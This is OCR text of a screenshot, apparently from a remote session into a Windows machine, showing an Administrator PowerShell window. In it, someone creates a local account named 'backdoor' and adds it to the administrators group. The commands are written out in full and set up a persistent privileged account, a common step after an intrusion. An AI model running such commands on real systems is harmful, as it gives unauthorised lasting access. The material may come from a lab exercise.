 1 2 3 4
2
ES
(genmon)XXX
23:09
Conexión rápida
Conexión rápida
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> net user backdoor p@ssword! /add
The password does not meet the password policy requirements. Check the minimum password l
ength, password complexity and password history requirements.
More help is available by typing NET HELPMSG 2245.
PS C:\Users\Administrator> net user backdoor pepeelpollo2.1 /add
The command completed successfully.
PS C:\Users\Administrator> net localgroup administrators backdoor /add
The command completed successfully.
PS C:\Users\Administrator>
ESP
9:09 PM
10/16/2025